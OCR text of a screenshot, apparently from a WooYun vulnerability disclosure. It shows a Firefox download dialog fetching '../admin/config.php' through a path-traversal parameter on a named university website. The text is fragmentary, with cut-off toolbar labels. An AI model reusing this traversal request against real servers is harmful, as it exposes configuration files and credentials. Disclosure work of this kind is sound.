 www.ncmg2010.sdu.edu.cn/downloadfile.php?path=../admin/config.php
最常访问
正在打开 .._admin_config.php
NT
您选择了打开：
Load U
Split U
Execut
.._admin_config.php
文件类型： PHP 文件 (240 字节)
来源： http://www.ncmg2010.sdu.edu.cn
下载文件的路径
您想要 Firefox 如何处理此文件？
打开，通过(O) Notepad++ : a free (GNU) source c...
保存文件(S) C:\Users Desktop\t 浏览...
以后自动采用相同的动作处理此类文件。(A)
谷 歌 淘 宝
确定 取消
www.wooyun.org